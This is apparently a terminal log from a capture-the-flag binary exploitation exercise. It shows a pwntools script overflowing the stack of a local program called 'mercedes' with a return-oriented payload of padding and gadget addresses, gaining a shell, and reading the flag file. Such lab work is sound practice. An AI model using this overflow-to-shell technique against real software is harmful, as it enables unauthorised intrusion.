 yolo@JIAyou824:~/pwn/sheng_sai$ python3 exec.py
[+] Starting local process './mercedes': pid 3840730
[*] '/home/yolo/pwn/sheng_sai/mercedes'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[DEBUG] Sent 0x2 bytes:
    b'$0'
[DEBUG] Sent 0x40 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000020  61 61 61 61  61 61 61 61  83 09 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
    00000030  90 10 60 00  00 00 00 00  17 07 40 00  00 00 00 00  │··`·│····│··@·│····│
    00000040
[*] Switching to interactive mode
[DEBUG] Received 0x56 bytes:
    b'Dear Mercedes owner, what would you like to drink\n'
    b'ok\n'
    b'What else can I do for you?\n'
    b'bye~\n'
Dear Mercedes owner, what would you like to drink
ok
What else can I do for you?
bye~
$ exec 1>&2
[DEBUG] Sent 0xa bytes:
    b'exec 1>&2\n'
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x7 bytes:
    b'you win'
you win$